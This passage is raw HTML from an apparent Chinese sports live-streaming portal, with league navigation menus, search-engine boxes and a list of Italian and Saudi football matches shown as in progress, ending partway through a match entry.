<div class="xjb_m8_4jihv_pn1 header">
  <div class="xjb_m8_4jihv_pn2 div_nav"> <a href="/" target="_blank"> <img src="/static/images/logo.png" class="xjb_m8_4jihv_pn3 logo" alt=""> </a>
<div class="xjb_m8_4jihv_pn4 div_region">
  <div class="xjb_m8_4jihv_pn5 div_region_province"></div>
  <div class="xjb_m8_4jihv_pn6 div_switch_province">[赛事切换]</div>
  <div class="xjb_m8_4jihv_pn7 region_"> <img src="/static/images/icon30.png" class="xjb_m8_4jihv_pn8 trangle" />
<ul class="xjb_m8_4jihv_pn9 region_ul">
<li><a href="/saishi/">全部赛事</a></li>
<li> <a href="/saishi/3150.html" target="_blank">NBA</a> </li>
<li> <a href="/saishi/3152.html" target="_blank">CBA</a> </li>
<li> <a href="/saishi/628.html" target="_blank">英超</a> </li>
<li> <a href="/saishi/1683.html" target="_blank">中超</a> </li>
<li> <a href="/saishi/1696.html" target="_blank">足协杯</a> </li>
<li> <a href="/saishi/1722.html" target="_blank">韩K联</a> </li>
<li> <a href="/saishi/1708.html" target="_blank">日职联</a> </li>
<li> <a href="/saishi/1633.html" target="_blank">亚冠杯</a> </li>
<li> <a href="/saishi/861.html" target="_blank">法甲</a> </li>
<li> <a href="/saishi/805.html" target="_blank">德甲</a> </li>
<li> <a href="/saishi/777.html" target="_blank">西甲</a> </li>
<li> <a href="/saishi/725.html" target="_blank">意甲</a> </li>
<li> <a href="/saishi/494.html" target="_blank">欧冠杯</a> </li>
</ul>
  </div>
</div>
<ul class="xjb_m8_4jihv_pn10 ul_nav">
<li class="xjb_m8_4jihv_pn11 cur"> <a href="/"> 首页<i></i></a> </li>
<li><a href="/zuqiu/" target="_blank">资讯<i></i></a>
<div class="xjb_m8_4jihv_pn12 div_nav_ gap_2">
 <dl>
<a href="/zuqiu/yingchao/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn13 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/xijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn14 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn15 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/dejia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn16 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/fajia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn17 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn18 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/shijiebei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn19 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouzhoubei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn20 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yaguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn21 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/nba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn22 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/cba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn23 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
    
</div>
</li>
<li><a href="/live/" target="_blank">比赛<i></i></a>
<div class="xjb_m8_4jihv_pn24 div_nav_ gap_2">
 <dl>
<a href="/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn25 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn26 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn27 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn28 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn29 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn30 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn31 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn32 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn33 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn34 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn35 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
     
</div>
</li>
<li><a href="/shipin/" target="_blank">视频<i></i></a>
<div class="xjb_m8_4jihv_pn36 div_nav_ gap_2">
 <dl>
<a href="/shipin/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn37 icon_14"></dt>
<dd>足球视频</dd>
</a>
</dl>
<dl>
<a href="/shipin/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn38 icon_14"></dt>
<dd>篮球视频</dd>
</a>
</dl>
      
</div>
</li>

<li><a href="/luxiang/" target="_blank">录像<i></i></a>
<div class="xjb_m8_4jihv_pn39 div_nav_ gap_2">
 <dl>
<a href="/luxiang/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn40 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn41 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn42 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn43 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn44 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn45 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn46 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn47 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn48 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn49 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/luxiang/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn50 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/luxiang/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn51 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/jijin/" target="_blank">集锦<i></i></a>
<div class="xjb_m8_4jihv_pn52 div_nav_ gap_2">
 <dl>
<a href="/jijin/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn53 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn54 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn55 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn56 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn57 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn58 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn59 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn60 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn61 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn62 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/jijin/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn63 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/jijin/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn64 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/qiudui/" target="_blank">球队<i></i></a>
<div class="xjb_m8_4jihv_pn65 div_nav_ gap_2">
 <dl>
<a href="/qiudui/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn66 icon_14"></dt>
<dd>足球球队</dd>
</a>
</dl>
<dl>
<a href="/qiudui/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn67 icon_14"></dt>
<dd>篮球球队</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/qiuyuan/" target="_blank">球员<i></i></a>
<div class="xjb_m8_4jihv_pn68 div_nav_ gap_2">
 <dl>
<a href="/qiuyuan/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn69 icon_14"></dt>
<dd>足球球员</dd>
</a>
</dl>
<dl>
<a href="/qiuyuan/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn70 icon_14"></dt>
<dd>篮球球员</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/saishi/" target="_blank">赛事<i></i></a>
<div class="xjb_m8_4jihv_pn71 div_nav_ gap_2">
 <dl>
<a href="/saishi/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn72 icon_14"></dt>
<dd>足球</dd>
</a>
</dl>
<dl>
<a href="/saishi/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn73 icon_14"></dt>
<dd>篮球</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="javascript:void(0)">其他<i></i></a>
<div class="xjb_m8_4jihv_pn74 div_nav_ gap_2">
<dl>
<a href="/ct/" target="_blank">
<dt class="xjb_m8_4jihv_pn75 icon_14"></dt>
<dd>词条</dd>
</a>
</dl>
<dl>
<a href="/tv/" target="_blank">
<dt class="xjb_m8_4jihv_pn76 icon_14"></dt>
<dd>电视频道</dd>
</a>
</dl>
<dl>
<a href="/wenda/" target="_blank">
<dt class="xjb_m8_4jihv_pn77 icon_14"></dt>
<dd>问答</dd>
</a>
</dl>
</div>
</li>
</ul>
  </div>
</div>
<div id="slideBox" class="xjb_m8_4jihv_pn78 slideBox">
  <div class="xjb_m8_4jihv_pn79 hd">
<ul>
</ul>
  </div>
  <div class="xjb_m8_4jihv_pn80 bd">


<ul>
  <li>
<div class="xjb_m8_4jihv_pn81 div_slide_box">

<h1><img src="/static/images/ban.png"></h1>



<ul class="xjb_m8_4jihv_pn82 search-category">
<li id="two1" onclick="setTab('two',1,5)" class="xjb_m8_4jihv_pn83 on">百度</li>
<li id="two2" onclick="setTab('two',2,5)">Bing</li>
<li id="two3" onclick="setTab('two',3,5)">360</li>
<li id="two4" onclick="setTab('two',4,5)">搜狗</li>
<li id="two5" onclick="setTab('two',5,5)">神马</li>
</ul>
<div  id="con_two_1" class="xjb_m8_4jihv_pn84 div_slide_input">
<form action="https://www.baidu.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn85 input search_input" value="NBA直播" name="wd" >
<button class="xjb_m8_4jihv_pn86 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
 </div>
<div  id="con_two_2" class="xjb_m8_4jihv_pn87 div_slide_input"  style="display:none">
<form action="https://cn.bing.com/search?q=" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn88 input search_input" value="NBA直播免费观看直播在线" name="q">
<button class="xjb_m8_4jihv_pn89 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>

<div  id="con_two_3" class="xjb_m8_4jihv_pn90 div_slide_input" style="display:none">
<form action="https://www.so.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn91 input search_input" value="nba直播吧" name="q">
<button class="xjb_m8_4jihv_pn92 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
<div  id="con_two_4"  class="xjb_m8_4jihv_pn93 div_slide_input" style="display:none">
<form action="https://www.sogou.com/web" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn94 input search_input" value="nba直播在线直播" name="query">
<button class="xjb_m8_4jihv_pn95 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>

<div  id="con_two_5"  class="xjb_m8_4jihv_pn96 div_slide_input" style="display:none">
<form action="https://m.sm.cn/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn97 input search_input" value="nba无插件直播" name="q">
<button class="xjb_m8_4jihv_pn98 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
  <div class="xjb_m8_4jihv_pn99 div_tip_box">
<div class="xjb_m8_4jihv_pn100 div_tip">
<span><a  href="/search/417.html" target="_blank">世界杯直播网</a> | </span>
<span><a  href="/search/748.html" target="_blank">波士顿凯尔特人主场</a> | </span>
<span><a  href="/search/882.html" target="_blank">24bacomcn</a> | </span>
  
</div>
  </div>
</div>
<img src="/static/images/bg.png" class="xjb_m8_4jihv_pn101 img8" /> </li>
</ul>
  </div>
</div>
<div class="xjb_m8_4jihv_pn102 nav">
  <ul>
<li> <a href="/saishi/3150.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt="NBA直播"/> <span>
  NBA直播
  </span> </a> </li>
<li> <a href="/saishi/628.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt="英超直播"/> <span>
  英超直播
  </span> </a> </li>
<li> <a href="/saishi/1683.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt="中超直播"/> <span>
  中超直播
  </span> </a> </li>
<li> <a href="/saishi/494.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/ac05535bde17129cb598311242b3afba.png" alt="欧冠杯直播"/> <span>
  欧冠杯直播
  </span> </a> </li>
<li> <a href="/saishi/1633.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/bbb3f5972c23f8865f7775b93ac0b741.png" alt="亚冠杯直播"/> <span>
  亚冠杯直播
  </span> </a> </li>
<li> <a href="/saishi/777.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/5e1b2629744b07c53f6d6c032475078a.png" alt="西甲直播"/> <span>
  西甲直播
  </span> </a> </li>
<li> <a href="/saishi/805.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/0c6a25cd746e802296d9064b4504179d.png" alt="德甲直播"/> <span>
  德甲直播
  </span> </a> </li>
<li> <a href="/saishi/725.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/6b38f4015a6b3309ad9462e6ce27ae99.png" alt="意甲直播"/> <span>
  意甲直播
  </span> </a> </li>
  </ul>
</div>
<div></div>
<div id="box1" class="xjb_m8_4jihv_pn103 js_tab box1">
  <div class="xjb_m8_4jihv_pn104 ul_b">
<h2>直播列表</h2>
<ul class="xjb_m8_4jihv_pn105 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn106 active">热门 <i></i></li>
<li>足球直播 <i></i></li>
<li>篮球直播 <i></i></li>
</ul>
  </div>
<div class="xjb_m8_4jihv_pn107 matchb" style="display:block">
<div class="xjb_m8_4jihv_pn108 hotmatch match-xh" data-type="1"  data-matchid="4339688">
<a class="xjb_m8_4jihv_pn109 items-center" target="_blank" href="/live/zuqiu/40625.html">
<div class="xjb_m8_4jihv_pn110 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn111 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn112 bt">意甲</div>
<div class="xjb_m8_4jihv_pn113 zd">科莫</div>
<div class="xjb_m8_4jihv_pn114 zdlogo"><img alt="科莫" src="https://cdn.sportnanoapi.com/football/team/5f7059f40965e5a2cc00987e6bac2f32.png"></div>
<div class="xjb_m8_4jihv_pn115 zdbf">0</div>
<div class="xjb_m8_4jihv_pn116 bf">:</div>
<div class="xjb_m8_4jihv_pn117 kdbf">0</div>
<div class="xjb_m8_4jihv_pn118 kdlogo"><img alt="博洛尼亚" src="https://cdn.sportnanoapi.com/football/team/8354706ee0d510dbb1cfe5cec7319227.png"></div>
<div class="xjb_m8_4jihv_pn119 kd">博洛尼亚</div>
</a>
<div class="xjb_m8_4jihv_pn120 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn121 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn122 streamBtm">
<a target="_blank" href="/live/zuqiu/40625.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn123 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn124 hotmatch match-xh" data-type="1"  data-matchid="4339696">
<a class="xjb_m8_4jihv_pn125 items-center" target="_blank" href="/live/zuqiu/40626.html">
<div class="xjb_m8_4jihv_pn126 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn127 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn128 bt">意甲</div>
<div class="xjb_m8_4jihv_pn129 zd">乌迪内斯</div>
<div class="xjb_m8_4jihv_pn130 zdlogo"><img alt="乌迪内斯" src="https://cdn.sportnanoapi.com/football/team/fbb7c1e429b874a5ff3de0f1b70137fa.png"></div>
<div class="xjb_m8_4jihv_pn131 zdbf">0</div>
<div class="xjb_m8_4jihv_pn132 bf">:</div>
<div class="xjb_m8_4jihv_pn133 kdbf">0</div>
<div class="xjb_m8_4jihv_pn134 kdlogo"><img alt="比萨" src="https://cdn.sportnanoapi.com/football/team/7ca5de14056c7290f6787e0943aa11ad.png"></div>
<div class="xjb_m8_4jihv_pn135 kd">比萨</div>
</a>
<div class="xjb_m8_4jihv_pn136 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn137 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn138 streamBtm">
<a target="_blank" href="/live/zuqiu/40626.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn139 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn140 hotmatch match-xh" data-type="1"  data-matchid="4394384">
<a class="xjb_m8_4jihv_pn141 items-center" target="_blank" href="/live/zuqiu/40627.html">
<div class="xjb_m8_4jihv_pn142 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn143 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn144 bt">意乙</div>
<div class="xjb_m8_4jihv_pn145 zd">南蒂罗尔</div>
<div class="xjb_m8_4jihv_pn146 zdlogo"><img alt="南蒂罗尔" src="https://cdn.sportnanoapi.com/football/team/d290c25a10a287144ecd5bc93183c967.png"></div>
<div class="xjb_m8_4jihv_pn147 zdbf">0</div>
<div class="xjb_m8_4jihv_pn148 bf">:</div>
<div class="xjb_m8_4jihv_pn149 kdbf">0</div>
<div class="xjb_m8_4jihv_pn150 kdlogo"><img alt="斯佩齐亚" src="https://cdn.sportnanoapi.com/football/team/d8c05f02f3ad2bb52a4c539e3453a30a.png"></div>
<div class="xjb_m8_4jihv_pn151 kd">斯佩齐亚</div>
</a>
<div class="xjb_m8_4jihv_pn152 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn153 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn154 streamBtm">
<a target="_blank" href="/live/zuqiu/40627.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn155 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn156 hotmatch match-xh" data-type="1"  data-matchid="4394428">
<a class="xjb_m8_4jihv_pn157 items-center" target="_blank" href="/live/zuqiu/40628.html">
<div class="xjb_m8_4jihv_pn158 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn159 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn160 bt">意乙</div>
<div class="xjb_m8_4jihv_pn161 zd">凯勒雷斯</div>
<div class="xjb_m8_4jihv_pn162 zdlogo"><img alt="凯勒雷斯" src="https://cdn.sportnanoapi.com/football/team/cdd0500dc0ef6682fa6ec6d2e6b577c4.jpg"></div>
<div class="xjb_m8_4jihv_pn163 zdbf">0</div>
<div class="xjb_m8_4jihv_pn164 bf">:</div>
<div class="xjb_m8_4jihv_pn165 kdbf">0</div>
<div class="xjb_m8_4jihv_pn166 kdlogo"><img alt="巴里" src="https://cdn.sportnanoapi.com/football/team/98861a6c67fd73d282b5c74a86515165.png"></div>
<div class="xjb_m8_4jihv_pn167 kd">巴里</div>
</a>
<div class="xjb_m8_4jihv_pn168 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn169 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn170 streamBtm">
<a target="_blank" href="/live/zuqiu/40628.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn171 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn172 hotmatch match-xh" data-type="1"  data-matchid="4394431">
<a class="xjb_m8_4jihv_pn173 items-center" target="_blank" href="/live/zuqiu/40629.html">
<div class="xjb_m8_4jihv_pn174 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn175 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn176 bt">意乙</div>
<div class="xjb_m8_4jihv_pn177 zd">阿维利诺</div>
<div class="xjb_m8_4jihv_pn178 zdlogo"><img alt="阿维利诺" src="https://cdn.sportnanoapi.com/football/team/4edaa105d5f53590338791951e38c3ad.jpg"></div>
<div class="xjb_m8_4jihv_pn179 zdbf">0</div>
<div class="xjb_m8_4jihv_pn180 bf">:</div>
<div class="xjb_m8_4jihv_pn181 kdbf">0</div>
<div class="xjb_m8_4jihv_pn182 kdlogo"><img alt="桑普多利亚" src="https://cdn.sportnanoapi.com/football/team/50f7236acb882158a34df0e39900acc2.png"></div>
<div class="xjb_m8_4jihv_pn183 kd">桑普多利亚</div>
</a>
<div class="xjb_m8_4jihv_pn184 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn185 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn186 streamBtm">
<a target="_blank" href="/live/zuqiu/40629.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn187 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn188 hotmatch match-xh" data-type="1"  data-matchid="4394434">
<a class="xjb_m8_4jihv_pn189 items-center" target="_blank" href="/live/zuqiu/40630.html">
<div class="xjb_m8_4jihv_pn190 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn191 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn192 bt">意乙</div>
<div class="xjb_m8_4jihv_pn193 zd">恩特拉</div>
<div class="xjb_m8_4jihv_pn194 zdlogo"><img alt="恩特拉" src="https://cdn.sportnanoapi.com/football/team/b5108109574f7844f3c6c8e6f7b635e4.png"></div>
<div class="xjb_m8_4jihv_pn195 zdbf">0</div>
<div class="xjb_m8_4jihv_pn196 bf">:</div>
<div class="xjb_m8_4jihv_pn197 kdbf">0</div>
<div class="xjb_m8_4jihv_pn198 kdlogo"><img alt="蒙扎" src="https://cdn.sportnanoapi.com/football/team/7abe307e0ed043b22b1bc21c303b8446.png"></div>
<div class="xjb_m8_4jihv_pn199 kd">蒙扎</div>
</a>
<div class="xjb_m8_4jihv_pn200 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn201 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn202 streamBtm">
<a target="_blank" href="/live/zuqiu/40630.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn203 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn204 hotmatch match-xh" data-type="1"  data-matchid="4394445">
<a class="xjb_m8_4jihv_pn205 items-center" target="_blank" href="/live/zuqiu/40631.html">
<div class="xjb_m8_4jihv_pn206 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn207 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn208 bt">意乙</div>
<div class="xjb_m8_4jihv_pn209 zd">雷吉亚纳</div>
<div class="xjb_m8_4jihv_pn210 zdlogo"><img alt="雷吉亚纳" src="https://cdn.sportnanoapi.com/football/team/fd0ceed6c0efcc2ce184491b40612c44.png"></div>
<div class="xjb_m8_4jihv_pn211 zdbf">0</div>
<div class="xjb_m8_4jihv_pn212 bf">:</div>
<div class="xjb_m8_4jihv_pn213 kdbf">0</div>
<div class="xjb_m8_4jihv_pn214 kdlogo"><img alt="威尼斯" src="https://cdn.sportnanoapi.com/football/team/3e724dc0e6fffd01a630b65af348fab6.png"></div>
<div class="xjb_m8_4jihv_pn215 kd">威尼斯</div>
</a>
<div class="xjb_m8_4jihv_pn216 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn217 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn218 streamBtm">
<a target="_blank" href="/live/zuqiu/40631.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn219 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn220 hotmatch match-xh" data-type="1"  data-matchid="4394450">
<a class="xjb_m8_4jihv_pn221 items-center" target="_blank" href="/live/zuqiu/40632.html">
<div class="xjb_m8_4jihv_pn222 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn223 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn224 bt">意乙</div>
<div class="xjb_m8_4jihv_pn225 zd">弗罗西诺内</div>
<div class="xjb_m8_4jihv_pn226 zdlogo"><img alt="弗罗西诺内" src="https://cdn.sportnanoapi.com/football/team/93c278d5d8d1d5e2d390ff686359963d.png"></div>
<div class="xjb_m8_4jihv_pn227 zdbf">0</div>
<div class="xjb_m8_4jihv_pn228 bf">:</div>
<div class="xjb_m8_4jihv_pn229 kdbf">0</div>
<div class="xjb_m8_4jihv_pn230 kdlogo"><img alt="卡坦扎罗" src="https://cdn.sportnanoapi.com/football/team/40b584c93057f26b44ae5aa31aa3c7ae.png"></div>
<div class="xjb_m8_4jihv_pn231 kd">卡坦扎罗</div>
</a>
<div class="xjb_m8_4jihv_pn232 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn233 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn234 streamBtm">
<a target="_blank" href="/live/zuqiu/40632.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn235 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn236 hotmatch match-xh" data-type="1"  data-matchid="4404550">
<a class="xjb_m8_4jihv_pn237 items-center" target="_blank" href="/live/zuqiu/40633.html">
<div class="xjb_m8_4jihv_pn238 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn239 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn240 bt">沙特联</div>
<div class="xjb_m8_4jihv_pn241 zd">新未来城体育</div>
<div class="xjb_m8_4jihv_pn242 zdlogo"><img alt="新未来城体育" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn243 zdbf">0</div>
<div class="xjb_m8_4jihv_pn244 bf">:</div>
<div class="xjb_m8_4jihv_pn245 kdbf">0</div>
